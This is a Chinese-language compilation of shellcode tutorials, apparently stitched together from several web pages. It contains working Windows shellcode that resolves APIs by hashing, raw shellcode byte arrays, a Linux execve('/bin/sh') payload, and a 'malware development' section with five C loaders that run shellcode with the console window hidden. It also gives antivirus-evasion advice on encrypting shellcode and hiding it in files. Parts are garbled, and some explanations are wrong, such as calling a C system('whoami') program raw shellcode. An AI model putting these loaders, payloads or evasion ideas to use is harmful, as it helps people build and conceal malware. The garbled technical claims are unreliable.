说点shellcode



通用shellcode代码

通⽤shellcode代码#include <stdio.h>#include <windows.h>int main(){__asm{CLD //清空标志位DFpush 0x1E380A6A //压⼊MessageBoxA-->user32.dllpush 0x4FD18963 //压⼊ExitProcess-->kernel32.dllpush 0x0C917432 //压⼊LoadLibraryA-->kernel32.dllmov esi,esp //esi=esp,指向堆栈中存放LoadLibraryA的地址lea edi,[esi-0xc] //edi = 栈顶位置-0xC,例如0x0012FF28 - 0xC==0x0012FF1C//======开辟⼀些栈空间xor ebx,ebxmov bh,0x04sub esp,ebx//======压⼊"user32.dll"mov bx,0x3233push ebx //0x00003233push 0x72657375 //userpush espxor edx,edx //edx=0//======找kernel32.dll的基地址mov ebx,fs:[edx+0x30] //[TEB+0x30]-->PEBmov ecx,[ebx+0xC] //[PEB+0xC]--->PEB_LDR_DATAmov ecx,[ecx+0x1C] //[PEB_LDR_DATA+0x1C]--->InInitializationOrderModuleListmov ecx,[ecx] //进⼊链表第⼀个就是ntdll.dllmov ebp,[ecx+0x8] //ebp= kernel32.dll的基地址find_lib_functions:lodsd //eax=[ds*10H+esi],读出来是LoadLibraryA的Hashcmp eax,0x1E380A6A //与MessageBoxA的Hash进⾏⽐较不等,必跳jne find_functionsxchg eax,ebpcall [edi-0x8]xchg eax,ebpfind_functions:pushad //保护寄存器mov eax,[ebp+0x3C] //PE头mov ecx,[ebp+eax+0x78] //导出表的指针add ecx,ebp //ecx=0x78C00000+0x262cmov ebx,[ecx+0x20] //导出函数的名字列表add ebx,ebp //ebx=0x78C00000+0x353Cxor edi,edi //这⾥了next_function_loop:inc edimov esi,[ebx+edi*4] //从列表数组中读取add esi,ebp //esi = 函数名称所在地址cdqhash_loop:movsx eax,byte ptr[esi]cmp al,ahjz compare_hashror edx,7add edx,eaxinc esijmp hash_loopcompare_hash:cmp edx,[esp+0x1C]jnz next_function_loopmov ebx,[ecx+0x24] //add ebx,ebp //= 0x78C00000+0x4424 mov di,[ebx+2*edi]mov ebx,[ecx+0x1C]add ebx,ebpadd ebp,[ebx+4*edi]xchg eax,ebppop edistosdpush edipopadcmp eax,0x1e380a6ajne find_lib_functionsfunction_call:xor ebx,ebxpush ebx //cut stringpush 0x74736577push 0x6c696166 //push failwest mov eax,esppush ebxpush eaxpush eaxpush ebxcall [edi-0x04] //call MessageBoxA push ebxcall [edi-0x08] //call ExitProcessnopnopnopnop}return 0;}。

shellcode入门

利用这个技术,可以用于任何DLL,而不仅限于kernel32.dll。一旦LoadLibraryA被解析出来,你就可以加载你所需要的模块(modules)和也可以解析出你要的API函数。那么前言里说的GetProcAddress函数也就用不到了,是不是很开心呢??

第二章第二,三节

}

在这里仅列出我们关心的三个成员。

Export Table的设计是为了方便PE装载器工作。首先,模块必须保存所有输出函数的地址,供PE装载器查询。模块将这些信息保存在AddressOfFunctions域所指向的数组中,也就是说,如果模块引出40个函数,则AddressOfFunctions所指向的数组必定有40个元素。如果有的函数是通过名字引出的,那么模块必定也在文件中保留了这些信息,这些文件的相对虚拟地址(RVA)存放在一个数组中,供PE装载器查询。该数组由AddressOfNames指向。OK,现在已经有了名字数组和地址数组,但两者之间还没有联系的纽带,还需要一些联系函数名及其地址的东西。PE参考指出,使用其地址数组的索引作为连接,因此PE装载其在名字数组中找到匹配名字的同时,她也获取指向地址表中对应元素的索引,这些索引保存在AddressOfNameOrdinals域所指向的另一个数组。由于该数组起到联系名字和地址的作用,所以其元素数目必定和名字数组相同。例如,每个名字有且仅有一个相关地址,反过来则不一定:每个地址可以有好几个名字来对应。因此,给同一个地址取“别名”,为了起到连接作用,名字数组和索引数组必须并行成对使用。(哎呀,这里有张图,没办法传上来……怎么回事??) 其实讲到这里,通过EDT来定位API函数的原理,大家应该有个概念了,简单说就是在名字数组中hash我们所需要的API函数名,一旦hash成功,我们也就可以找到其在地址数组中的序号,那么接下来要做的就相当的简单了,把基地址和相对虚拟地址相加,我们就能得到该API函数的虚拟内存地址(VMA)。

ShellCode入门(提取ShellCode)

ShellCode⼊门(提取ShellCode)什么是ShellCode:在计算机安全中,shellcode是⼀⼩段代码,可以⽤于软件漏洞利⽤的载荷。

被称为“shellcode”是因为它通常启动⼀个命令终端,攻击者可以通过这个终端控制受害的计算机,但是所有执⾏类似任务的代码⽚段都可以称作shellcode。

Shellcode通常是以机器码形式编写的,所以我们要学习硬编码。

char shellcode[] = "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42""\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03""\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b""\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e""\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c""\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74""\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe""\x49\x0b\x31\xc0\x51\x50\xff\xd7";int main(int argc, char **argv){_asm{lea eax,shellcodecall eax}}上⾯的就是ShellCode,是汇编对应的机器码,通过反编译就可以看到此机器码。

msf shellcode编码

msf shellcode编码Metasploit是一款强大的开源网络安全工具,它提供了一系列工具和模块,用于创建和测试攻击。

其中,shellcode是一种嵌入在攻击载荷中的小型程序代码,用于执行恶意操作。

在Metasploit中,shellcode编码是一项重要的技能,它涉及到将原始的shellcode代码转换为可在目标系统上执行的二进制代码。

本文将介绍如何使用Metasploit进行shellcode编码。

一、准备工作在进行shellcode编码之前,需要了解一些基础知识,包括汇编语言、操作系统架构(x86或x64)以及shellcode的基本概念。

此外,还需要安装和配置Metasploit框架,以便使用其中的工具和模块。

二、编码步骤1.编写原始shellcode:首先,需要编写一段原始的shellcode 代码。

这通常需要使用汇编语言编写,并嵌入在攻击载荷中。

2.加载shellcode:使用msfvenom工具加载shellcode。

该工具可以将原始的shellcode转换为可在目标系统上执行的二进制代码。

3.编码优化:根据需要,可以对编码后的shellcode进行优化,以提高其执行效率。

4.生成最终payload:最后,可以使用msfencode模块将编码后的shellcode封装成一个可执行的payload,以便在Metasploit攻击中使用。

三、示例下面是一个简单的示例,展示如何使用Metasploit进行shellcode编码。

假设我们有一个简单的x86平台的原始shellcode代码:```assembly#include<stdio.h>intmain(){system("whoami");return0;}```我们可以使用以下步骤将其转换为二进制payload:1.编写原始shellcode:将上述代码复制到一个文件中,例如`shellcode.asm`。

linux下最简单的shellcode

linux下最简单的shellcodeShellcode是一种用于利用计算机系统漏洞的机器码,它通常用于攻击者在系统中执行恶意代码。

在Linux系统中,编写最简单的shellcode可以帮助我们更好地理解系统的工作原理和安全性。

首先,我们需要了解一些基本概念。

在Linux中,shell是用户与操作系统内核进行交互的接口。

它接收用户输入的命令,并将其传递给内核执行。

Shellcode是一段能够被shell执行的机器码,它可以直接与内核进行交互,执行一些特定的操作。

编写最简单的shellcode需要考虑以下几个方面:首先,我们需要选择一个合适的系统调用。

系统调用是操作系统提供给用户程序的一组接口,用于访问底层系统资源。

在Linux中,我们可以使用int 0x80指令来触发系统调用。

其次,我们需要选择一个合适的系统调用号。

每个系统调用都有一个唯一的号码,用于标识该调用。

最后,我们需要编写一段机器码,将系统调用号传递给内核,并执行相应的操作。

下面是一个简单的示例,展示了如何编写一个最简单的shellcode,实现在Linux系统中执行一个简单的系统调用:```assemblysection .textglobal _start_start:; 将系统调用号存储在寄存器eax中mov eax, 4; 将文件描述符存储在寄存器ebx中mov ebx, 1; 将要输出的字符串存储在寄存器ecx中mov ecx, message; 将要输出的字符串的长度存储在寄存器edx中mov edx, 13; 触发系统调用int 0x80; 退出程序mov eax, 1xor ebx, ebxint 0x80section .datamessage db 'Hello, World!', 0x0a```在这个示例中,我们使用了系统调用号4来实现向标准输出打印字符串的功能。

我们将要输出的字符串存储在message变量中,并将其地址存储在寄存器ecx中。

shellcode生产原理

shellcode生产原理(实用版)目录一、Shellcode 概述二、Shellcode 的原理三、Shellcode 的编写四、Shellcode 的利用五、Shellcode 的安全防范正文一、Shellcode 概述Shellcode 是指一种用于攻击计算机系统的二进制代码,通常由黑客或病毒作者编写,通过各种途径植入到目标系统中,用于实现对目标系统的控制或获取系统敏感信息等恶意行为。

Shellcode 通常是一段可执行的二进制代码,可以被直接注入到受攻击系统的内存中,从而实现对系统的控制。

二、Shellcode 的原理Shellcode 的原理主要是利用目标系统中的漏洞,通过溢出等方式将Shellcode 注入到系统的内存中,从而实现对系统的控制。

Shellcode 通常会在目标系统中开辟一个新的进程,然后执行自身的代码,以达到控制目标系统的目的。

三、Shellcode 的编写Shellcode 的编写通常需要根据目标系统的架构和漏洞类型来定制,因此,Shellcode 的编写具有一定的技术难度。

一般来说,Shellcode 的编写需要掌握汇编语言和计算机系统架构等相关知识。

四、Shellcode 的利用Shellcode 的利用主要是通过各种途径将 Shellcode 植入到目标系统中,然后通过执行 Shellcode 来实现对目标系统的控制。

Shellcode 的利用方式有很多,例如,通过邮件攻击、网页攻击、漏洞攻击等方式将Shellcode 植入到目标系统中。

五、Shellcode 的安全防范由于 Shellcode 具有很强的攻击性,因此,对于计算机系统来说,防范 Shellcode 的攻击是非常重要的。

shellcode执行原理

shellcode执行原理



Shellcode是一种用于利用计算机系统漏洞的机器码。

它通常是由黑客编写的,用于利用软件漏洞来执行恶意操作。

Shellcode 的执行原理涉及计算机系统的内存管理和指令执行。

首先,当Shellcode被注入到受攻击的程序中时,它会被当作一段可执行代码加载到内存中。

接着,Shellcode会利用漏洞来改变程序的正常执行流程,使其跳转到Shellcode所在的内存地址。

一旦执行到Shellcode,它会利用系统调用或者其他技术来实现恶意操作,比如获取系统权限、下载恶意文件、或者执行其他任意指令。

在执行过程中,Shellcode可能会利用缓冲区溢出、格式化字符串漏洞、或者其他漏洞来实现其恶意目的。

它可能会修改内存中的数据、覆盖函数返回地址、或者利用其他技术来控制程序的执行流程。

总的来说,Shellcode的执行原理涉及利用漏洞改变程序的正常执行流程,使其执行恶意的机器码,从而实现黑客的攻击目的。

为了防范Shellcode的攻击,软件开发者需要注意安全编程实践,

及时修复漏洞,并且用户需要保持系统和软件的及时更新以防止被利用。

恶意软件开发——shellcode执行的几种常见方式

恶意软件开发——shellcode执⾏的⼏种常见⽅式⼀、什么是shellcode?shellcode是⼀⼩段代码,⽤于利⽤软件漏洞作为有效载荷。

它之所以被称为“shellcode”,是因为它通常启动⼀个命令shell,攻击者可以从这个命令shell控制受损的计算机,但是执⾏类似任务的任何代码都可以被称为shellcode。

因为有效载荷(payload)的功能不仅限于⽣成shell简单来说:shellcode为16进制的机器码,是⼀段执⾏某些动作的机器码那么,什么是机器码呢?在百度百科中这样解释道:计算机直接使⽤的程序语⾔,其语句就是机器指令码,机器指令码是⽤于指挥计算机应做的操作和操作数地址的⼀组⼆进制数简单来说:直接指挥计算机的机器指令码⼆、shellcode执⾏的⼏种常见⽅式1、指针执⾏最常见的⼀种加载shellcode的⽅法,使⽤指针来执⾏函数#include <Windows.h>#include <stdio.h>unsigned char buf[] ="你的shellcode";#pragma comment(linker, "/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝int main(){((void(*)(void)) & buf)();}2、申请动态内存加载申请⼀段动态内存,然后把shellcode放进去,随后强转为⼀个函数类型指针,最后调⽤这个函数#include <Windows.h>#include <stdio.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝int main(){char shellcode[] = "你的shellcode";void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);memcpy(exec, shellcode, sizeof shellcode);((void(*)())exec)();}3、嵌⼊汇编加载注:必须要x86版本的shellcode#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")#pragma comment(linker, "/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝unsigned char shellcode[] = "你的shellcode";void main(){__asm{mov eax, offset shellcodejmp eax}}4、强制类型转换#include <windows.h>#include <stdio.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出⿊窗⼝unsigned char buff[] = "你的shellcode";void main(){((void(WINAPI*)(void)) & buff)();}5、汇编花指令和⽅法3差不多#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出⿊窗⼝unsigned char buff[] = "你的shellcode";void main(){__asm{mov eax, offset xff;_emit 0xFF;_emit 0xE0;}}以上五种⽅法就是最常见的shellcode执⾏⽅式。

19字节的shellcode

19字节的shellcode在计算机的世界里,恶意代码如幽灵般潜伏,企图破坏系统并窃取敏感数据。

其中一种臭名昭著的恶意代码形式是shellcode,它旨在向操作系统发出命令,执行攻击者的意图。

19字节大小的shellcode以其精巧和高效而著称,但编写它却是一项艰巨的任务。

编写19字节shellcode的挑战在于,它必须在极小的空间内完成特定任务。

这需要对汇编语言和操作系统内部机制有透彻的理解。

汇编语言是计算机直接理解的底层指令集,而shellcode则是这些指令的序列,旨在实现特定的目的。

对于19字节shellcode,常见的目标之一是打开一个反向shell,允许攻击者远程控制受感染的系统。

要实现这一目标,shellcode通常包含以下步骤:1. 保存寄存器:保存当前寄存器状态,以便以后恢复。

2. 设置系统调用号:将系统调用号(如execve)加载到寄存器中,指示操作系统执行特定操作。

3. 准备参数:将必要的参数(如shell的可执行文件路径)加载到寄存器中。

4. 执行系统调用:触发系统调用,指示操作系统执行指定的动作。

5. 恢复寄存器:恢复先前保存的寄存器状态。

以上步骤必须在19个字节内达成,这需要熟练的汇编语言编程和对底层系统机制的深刻理解。

此外,不同的操作系统和处理器架构需要不同的shellcode变体,这进一步增加了编写的复杂性。

尽管编写19字节shellcode是一项艰巨的任务,但它也是一项令人着迷的挑战,考验着程序员的技能和对计算机系统的理解。

通过掌握汇编语言和操作系统内部机制,安全研究人员和恶意软件分析师可以破解shellcode的奥秘,加深对恶意代码行为的理解,并制定更有效的防御措施。

shell code免杀思路

shell code免杀思路摘要:一、shell code简介二、shell code免杀方法1.修改Shellcode内存地址2.修改Shellcode长度3.加密Shellcode4.隐藏Shellcode三、实战案例四、总结与建议正文:一、shell code简介Shellcode,即漏洞利用代码,是在操作系统或应用程序中利用漏洞执行的一段恶意代码。

它通常用于渗透测试和恶意软件攻击中。

由于安全软件对恶意文件的检测和拦截能力越来越强,因此对shell code进行免杀处理变得尤为重要。

二、shell code免杀方法1.修改Shellcode内存地址将Shellcode注入到内存中某个地址,然后修改返回地址,使其指向Shellcode。

这样可以绕过安全软件对固定内存地址的检测。

2.修改Shellcode长度根据目标系统和服务器环境,修改Shellcode的长度,以避免安全软件通过检测字节数来识别恶意文件。

3.加密Shellcode使用加密算法对Shellcode进行加密,可以降低其在磁盘上的特征。

需要注意的是,加密和解密过程要在内存中进行,以避免在磁盘上留下明文痕迹。

4.隐藏Shellcode将Shellcode嵌入到正常文件中,如图片、文本等,以降低其被安全软件检测的概率。

在进行嵌入时,可以选择使用一些技巧,如文件分片、替换字符等。

三、实战案例以下是一个简单的实战案例:假设我们要利用一个存在缓冲区溢出的漏洞,可以将以下Shellcode编写为:```mov eax, 1 ; 系统调用号:1(exit)xor ebx, ebx ; 初始化寄存器int 0x80 ; 执行系统调用```然后对Shellcode进行加密、修改内存地址和长度等操作,最后将加密后的Shellcode注入到目标系统中。

四、总结与建议虽然shell code免杀技术在一定程度上可以降低恶意文件被检测的概率,但随着安全技术的发展,免杀技术也面临着越来越多的挑战。

shellcode之三:shellcode编写-电脑资料

shellcode之三:shellcode编写-电脑资料声明:主要内容来自《The Shellcoder's Handbook》,摘录重点作为笔记并加上个人的一些理解,如有错,请务必指出,。

系统调用Shellcode是一组可注入的指令,可在被攻击的程序内运行。

由于shellcode要直接操作寄存器,通常用汇编语言编写并翻译成十六进制操作码。

我们想让目标程序以不同与设计折预期的方式运行,操纵程序的方法之一是强制它产生系统调用。

在Linux里有两种方法来执行系统调用。

间接的方法是libc,直接的方法是用汇编指令调用软中断执行系统调用。

在Linux里,程序通过int 0x80软中断来执行系统调用,调用过程如下:1、把系统调用编号载入EAX;2、把系统调用的参数压入其他寄存器;最多支持6个参数,分别保存在EBX、ECX、EDX、ESI、EDI和EBP里;3、执行int 0x80指令;4、CPU切换到内核模式;5、执行系统函数。

如何得到一个shellcode注意两点:1、shellcode应该尽量紧凑,这样才能注入更小的缓冲区;2、shellcode应该是可注入的;当攻击时,最有可能用来保存shellcode的内存区域是为了保存用户的输入而开辟的字符数组缓冲区。

因此shellcode不应包含空值(/x00),在字符数组里,空值是用来终止字符串的,空值的存在使得把shellcode复制到缓冲区时会出现异常。

下面以exit()系统调用为例写一个shellcode。

exit()的系统编号为1。

用汇编指令实现Section .textglobal _start_start:mov ebx,0mov eax,1int 0x80用nasm编译生成目标文件,然后用GNU链接器链接目标文件,最后用objdump显示相应的操作码(下图的标号为_start部分)sep@debian66:~/shellcode$ nasm -f elf shellcode.asmsep@debian66:~/shellcode$ ld -o shellcode shellcode.osep@debian66:~/shellcode$ objdump -d shellcodeshellcode: file format elf32-i386Disassembly of section .text:08048080 <_start>:8048080: bb 00 00 00 00 mov $0x0,%ebx8048085: b8 01 00 00 00 mov $0x1,%eax804808a: cd 80 int $0x80sep@debian66:~/shellcode$shellcode[] = {"/xbb/x00/x00/x00/x00/xb8/x01/x00/x00/x00/xcd/x80"},可以发现里面出现很多空值,基于shellcode的可注入性,我们需要找出把空值转换成非空操作码的方法,电脑资料《shellcode之三:shellcode编写》(https://www.)。



Shellcode学习之提取shellcode-电脑资料

Shellcode学习之提取shellcode-电脑资料说明:此程序可以用标准c语言string格式打印出你所在ShellCodes函数中编写的shellcode用vc编译时请使用Release格式并取消优化设置,否则不能正常运行*/#i nclude#i nclude#i nclude#define DEBUG 1 //定义为调试模式,。

本地测试用。

打印shellcode后立即执行shellcode////函数原型//void DecryptSc(); //shellcode解码函数,使用的是xor法加微调法void ShellCodes(); //shellcode的函数,因为使用了动态搜索API地址。

所以所有WINNT系统通杀void PrintSc(char *lpBuff, int buffsize); //PrintSc函数用标准c 格式打印////用到的部分定义//#define BEGINSTRLEN 0x08 //开始字符串长度#define ENDSTRLEN 0x08 //结束标记字符的长度#define nop_CODE 0x90 //填充字符,用于不确定shellcode入口用#define nop_LEN 0x0 //ShellCode起始的填充长度,真正shellcode的入口#define BUFFSIZE 0x20000 //输出缓冲区大小#define sc_PORT 7788 //绑定端口号 0x1e6c#define sc_BUFFSIZE 0x2000 //ShellCode缓冲区大小#define Enc_key 0x7A //编码密钥#define MAX_Enc_Len 0x400 //加密代码的最大长度 1024足够?#define MAX_Sc_Len 0x2000 //hellCode的最大长度8192足够?#define MAX_api_strlen 0x400 //APIstr字符串的长度#define API_endstr "strend"//API结尾标记字符串#define API_endstrlen 0x06 //标记字符串长度//定义函数开始字符,定位用#define PROC_BEGIN __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90"__asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90#define PROC_END PROC_BEGIN//---------------------------------------------------enum{ //Kernel32中的函数名定义,用于编写自定义的shellcode。

linux下最简单的shellcode例子

linux下最简单的shellcode例子在Linux下,一个简单的shellcode例子可能是使用execve系统调用来执行/bin/sh。

以下是一个16字节的x86汇编的shellcode 例子:assembly复制代码xor eax, eax ; 把eax寄存器清零push eax ; 将0压入堆栈push 0x68732f2f ; 将字符串//sh压入堆栈push 0x6e69622fmov ebx, esp ; 把esp的值存入ebx寄存器xor ecx, ecx ; 把ecx寄存器清零xor edx, edx ; 把edx寄存器清零mov ebp, esp ; 把esp的值存入ebp寄存器mov eax, 0xb ; 执行系统调用,这里是11,即execve系统调用int 0x80 ; 执行系统调用这个shellcode创建了一个参数数组并传递给execve系统调用。

参数数组的格式是arg0 arg1 arg2 ...,所以这个shellcode执行/bin/sh arg0 arg1 arg2 ...,其中arg0是//sh,arg1是//bin/sh,以此类推。

注意,shellcode需要用对应的机器语言编码执行。

如果你要在C 语言中运行这个shellcode,你需要把它放在一个字符数组中,如下所示:c复制代码char shellcode[] ="\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6 e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";这段C代码定义了一个字符数组,包含上述汇编代码的机器语言版本。

注意,这里的每两个字符表示一个字节。

Shellcode的原理及编写(基础)

Shellcode的原理及编写(基础)展开全文1.shellcode原理Shellcode实际是一段代码(也可以是填充数据),是用来发送到服务器利用特定漏洞的代码,一般可以获取权限。

另外,Shellcode一般是作为数据发送给受攻击服务的。

Shellcode是溢出程序和蠕虫病毒的核心,提到它自然就会和漏洞联想在一起,毕竟Shellcode只对没有打补丁的主机有用武之地。

网络上数以万计带着漏洞顽强运行着的服务器给hacker和Vxer丰盛的晚餐。

漏洞利用中最关键的是Shellcode的编写。

由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode,因此掌握Shellcode编写技术就显得尤为重要。

如下链接是shellcode编写的基础,仅供参考/uid-24917554-id-3506660.html缓冲区溢出的shellcode很多了,这里重现下缓冲区溢出。

[cpp] view plain copy1.int fun(char *shellcode)2.{3.char str[4]="";//这里定义4个字节4.strcpy(str,shellcode);//这两个shellcode如果超过4个字节,就会导致缓冲区溢出5.printf("%s",str);6.return 1;7.}8.int main(int argc, char* argv[])9.{10.char str[]="aaaaaaaaaaaaaaaaaaa!";11.fun(str);12.return 0;13.}如上程序,会导致缓冲区溢出。

程序运行后截图如下如上可以看出来,异常偏移是61616161,其实自己观察61616161其实就是aaaa的Hex编码因为调用函数的过程大致是1:将参数从右到左压入堆栈2:将下一条指令的地址压入堆栈3:函数内部的临时变量申请4:函数调用完成,退出内存栈区从高到低[参数][ebp][返回地址][函数内部变量空间]如上程序,如果函数内部变量空间比较小,执行strcpy时候,源字符串比目标字符串长,就会覆盖函数返回地址,导致程序流程变化如图0048FE44前四个00是str申请的四个字节的并初始化为00,后面的48FF1800是函数的返回地址,再后面的411E4000是ebp,既调用函数的基址。

pwn shellcode方法

pwn shellcode方法pwn shellcode方法是一种利用漏洞来执行自定义代码的技术,通常用于渗透测试和漏洞利用中。

在pwn中,shellcode是一段用于利用漏洞的二进制代码,通常用于获取系统权限或执行任意命令。

下面是一些常见的pwn shellcode方法:1. 编写Shellcode:编写Shellcode是pwn shellcode方法的第一步。

Shellcode通常是一段精简的汇编代码,用于实现特定功能,比如获取shell权限、执行系统命令等。

编写Shellcode需要熟悉汇编语言和对目标系统的理解。

2. 注入Shellcode:一旦编写好Shellcode,就需要将其注入到目标程序中。

通常通过溢出漏洞或其他漏洞来实现Shellcode注入。

注入Shellcode需要对目标程序的内存结构有一定的了解,以确保Shellcode能够被正确执行。

3. 执行Shellcode:一旦Shellcode成功注入到目标程序中,就可以通过触发漏洞来执行Shellcode。

通常会利用栈溢出、堆溢出等漏洞来实现Shellcode的执行。

执行Shellcode可以实现获取系统权限、执行任意命令等功能。

4. Shellcode编码:有时候目标程序会对Shellcode进行过滤或检测,需要对Shellcode进行编码来绕过检测。

常见的编码方法包括Base64编码、逆向Shellcode 等。

编码Shellcode可以增加Shellcode的兼容性和安全性。

5. Shellcode调试:在编写和执行Shellcode过程中,常常需要对Shellcode进行调试和测试,以确保Shellcode的正确性和稳定性。

可以使用调试器如gdb来对Shellcode进行调试,查看Shellcode执行过程中的内存状态和寄存器值。

总的来说,pwn shellcode方法是一种高级的漏洞利用技术,需要对漏洞利用、汇编语言和目标系统有深入的了解。

Shellcode

Shellcode整理下Shellcode相关先看下⽹上的定义:Shellcode实际是⼀段代码(也可以是填充数据),是⽤来发送到服务器利⽤特定漏洞的代码,⼀般可以获取权限。

另外,Shellcode⼀般是作为数据发送给受攻击服务器的。

Shellcode是溢出程序和蠕⾍病毒的核⼼,提到它⾃然就会和漏洞联想在⼀起,毕竟Shellcode只对没有打补丁的主机有⽤武之地。

⽹络上数以万计带着漏洞顽强运⾏着的服务器给hacker和Vxer丰盛的晚餐。

漏洞利⽤中最关键的是Shellcode的编写。

由于漏洞发现者在漏洞发现之初并不会给出完整Shellcode,因此掌握Shellcode编写技术就显得尤为重要。

接下来分析下原理:⾸先如果我们⽤C++定义⼀个函数,反汇编通常会这样:push ebpmov ebp ,esp.........mov esp,ebppop ebp⾸先push ebp存储ebp,然后⽤寄存器ebp存储esp,esp是当前堆栈指针。

如果我们此时在函数⾥定义了相关局部变量,那么esp就会做减法,⽐如之前是A,那么esp现在就是A-Size,这个Size的⼤⼩就是局部变量⼤⼩,然后区间[A-size,A]就是⽤来存储新变量的。

当函数退出的时候,就执⾏相反操作,还原esp,然后再还原ebp,之后会继续从栈⾥⾯取出来⼀个值,直接通过这个值跳转到函数退出的位置。

1.定义⼀个空的main函数对应反汇编如下2.继续定义⼀个简单函数:反汇编代码如下:3.定义变量的函数反汇编代码:基本是满⾜上⾯说的那个的,但是仔细观察会发现⼏个问题,⾸先例⼦2没有mov esp,ebp是因为本⾝esp没有变化,也就是没有在函数⾥⾯开变量,然后是在 pop ebp之后⼜多出来⼀个ret但是没有pop aa ,jump aa。

这个地⽅我是这么理解的: return 等价于 pop ebp , retret 等价于 pop A ,jump A这样就能理解了。

shellcode 执行方式



shellcode 执行方式

Shellcode是一段二进制代码,通常用于利用漏洞或攻击目标系统。

Shellcode的执行方式有多种,下面将介绍其中几种常见的执行方式。

1. 缓冲区溢出

缓冲区溢出是一种常见的攻击方式,攻击者通过向程序输入超出缓冲

区大小的数据,覆盖程序的返回地址,使程序跳转到攻击者精心构造

的Shellcode上,从而实现攻击目的。

2. DLL注入

DLL注入是一种将Shellcode注入到目标进程中执行的方式。

攻击者

通过创建一个新的进程或者利用已有的进程,将Shellcode注入到目

标进程的地址空间中,并通过修改目标进程的线程上下文,使其执行Shellcode。

